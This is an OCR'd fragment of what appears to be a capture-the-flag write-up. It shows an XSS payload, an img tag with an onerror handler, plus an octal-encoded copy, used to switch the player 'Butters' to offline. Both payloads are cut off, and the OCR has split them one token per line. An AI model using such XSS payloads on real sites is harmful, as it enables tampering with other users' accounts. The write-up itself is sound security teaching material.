
Completing the challenge
Now that we have a working XSS, we can finish
this challenge, who’s main goal is to change the
status of the player “Butters” from “online” to
“offline”.
This can be done using the following XSS
payload :
1
<
img
src
=
'
x
'
onerror
=
'
users
.
butter
and in octal code :
1
\
74
\
151
\
155
\
147
\
40
\
163
\
162
\
143
\
75
\